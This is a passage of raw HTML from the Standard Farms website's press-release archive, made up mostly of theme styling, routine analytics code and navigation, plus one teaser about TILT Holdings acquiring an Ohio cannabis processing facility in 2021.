inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;} .bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#000;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#fff;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#fff;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#000;} .bt_bb_color_scheme_16.bt_bb_headline {color:#000;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_superheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_subheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#fff;} .bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#000;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#000;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#000;color:#fff;border-color:#000;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#000;color:inherit;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#000;border-color:#000;} .bt_bb_accordion.bt_bb_color_scheme_16 .bt_bb_accordion_item {border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#000;color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff !important;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#fff;border-color:#fff;} .bt_bb_price_list.bt_bb_color_scheme_16 .bt_bb_price_list_content {color:#000;background-color:#fff;}.bt_bb_price_list.bt_bb_color_scheme_16 {border-bottom:0.8em solid #fff;} .bt_bb_color_scheme_16.bt_bb_counter_holder .bt_bb_counter {color:#000;}.bt_bb_color_scheme_16.bt_bb_counter_holder .bt_bb_counter_text {color:#fff;} .bt_bb_color_scheme_16.bt_bb_tag {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_tag span {color:#000;} .bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #000 inset;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #000 inset;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li {background:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li.slick-active {background:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li:hover {background:#000;} .bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #fff inset;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#000;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_17 {color:#fff;background-color:#000;} .bt_bb_column_color_scheme_17 {background:#000;}.bt_bb_column_color_scheme_17 .bt_bb_column_content {color:#fff;}.bt_bb_column_color_scheme_17 .bt_bb_column_triangle_box {border-color:#000 !important;} .bt_bb_column_inner_color_scheme_17 {background:#000;}.bt_bb_column_inner_color_scheme_17 .bt_bb_column_inner_content {color:#fff;} .bt_bb_color_scheme_17.bt_bb_icon a { color:#fff; }.bt_bb_color_scheme_17.bt_bb_icon a:hover { color:#000; }.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#fff;box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #000;} .bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #000 inset;background-color:#fff;color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless a {color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless:hover a {color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #000;} .bt_bb_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#000;}.bt_bb_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #fff inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;} .bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#fff;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#000;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#000;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#fff;} .bt_bb_color_scheme_17.bt_bb_headline {color:#fff;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_superheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_subheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#000;} .bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#fff;color:#000;border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#fff;color:inherit;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#fff;border-color:#fff;} .bt_bb_accordion.bt_bb_color_scheme_17 .bt_bb_accordion_item {border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000 !important;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#000;border-color:#000;} .bt_bb_price_list.bt_bb_color_scheme_17 .bt_bb_price_list_content {color:#fff;background-color:#000;}.bt_bb_price_list.bt_bb_color_scheme_17 {border-bottom:0.8em solid #000;} .bt_bb_color_scheme_17.bt_bb_counter_holder .bt_bb_counter {color:#fff;}.bt_bb_color_scheme_17.bt_bb_counter_holder .bt_bb_counter_text {color:#000;} .bt_bb_color_scheme_17.bt_bb_tag {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_tag span {color:#fff;} .bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #fff inset;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #fff inset;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li {background:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li.slick-active {background:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li:hover {background:#fff;} .bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #000 inset;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#fff;}</style><script>window.bt_bb_custom_elements = false;</script>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLZYT7CXWT"></script>
	<script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
	
	 gtag('config', 'G-HLZYT7CXWT');
	</script>
	
</head>

<body class="archive category category-press-releases category-175 theme-medigreen bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce-no-js btHeadingWeight_normal btMenuWeight_default btCapitalizeMainMenuItems btHasAltLogo btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btNoDashInSidebar noBodyPreloader btHardRoundedButtons btAccentDarkHeader btNoSidebar" >

<div class="btPageWrap" id="top">
	
    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://www.standard-farms.com/"><img class="btMainLogo" data-hw="3.914373088685" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"><img class="btAltLogo" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear ">
		<div class="mainHeaderInner">
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://www.standard-farms.com/"><img class="btMainLogo" data-hw="3.914373088685" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"><img class="btAltLogo" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
												<nav>
							<ul id="menu-primary-menu" class="menu"><li id="menu-item-3598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://www.standard-farms.com/shop/">Products</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a href="/dispensary-locator/">Dispensary Locator</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3675"><a href="https://www.standard-farms.com/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.standard-farms.com/contact/">Contact</a></li>
	<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://www.standard-farms.com/faq/">FAQ</a></li>
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.standard-farms.com/medical-card-information-ohio/">Medical Card Information – Ohio</a></li>
	<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.standard-farms.com/medical-card-information-pennsylvania/">Medical Card Information – Pennsylvania</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4816"><a target="_blank" href="https://www.tiltholdings.com/investors/news-events/press-releases">Press</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.standard-farms.com/testimonials/" title="						">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-10108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10108"><a href="https://www.standard-farms.com/locations/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-10109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10109"><a href="https://www.standard-farms.com/massachusetts/">Massachusetts</a></li>
	<li id="menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110"><a href="https://www.standard-farms.com/ohio/">Ohio</a></li>
	<li id="menu-item-10111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10111"><a href="https://www.standard-farms.com/pennsylvania/">Pennsylvania</a></li>
</ul>
</li>
</ul>							
							
							<div class="btSearch"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf002;" class="bt_bb_icon_holder"></a></div>
		<div class="btSearchInner gutter" role="search">
			<div class="btSearchInnerContent port">
				<form action="https://www.standard-farms.com/" method="get"><input type="text" name="s" placeholder="Looking for..." class="untouched">
				<button type="submit" data-icon="&#xf105;"></button>
				</form>
				<div class="btSearchInnerClose"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf00d;" class="bt_bb_icon_holder"></a></div></div>
			</div>
		</div></div>							
						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="btContent">
			<article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4607 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-holdings-enters-third-market-through-the-completion-of-its-acquisition-of-ohio-processing-facility/" target="_self" title="TILT Holdings Enters Third Market through the Completion of Its Acquisition of Ohio Processing Facility">TILT Holdings Enters Third Market through the Completion of Its Acquisition of Ohio Processing Facility</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">August 6, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-enters-third-market-through-the-completion-of-its-acquisition-of-ohio-processing-facility/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>Standard Farms Ohio LLC Provides Opportunity for TILT to Expand the Reach of its Portfolio of High-Quality Cannabis and Inhalation Products While Offering Ready Access for its Brand Partners to the Ohio Marketplace PHOENIX, March 16, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a provider of business solutions to the global...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-enters-third-market-through-the-completion-of-its-acquisition-of-ohio-processing-facility/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall 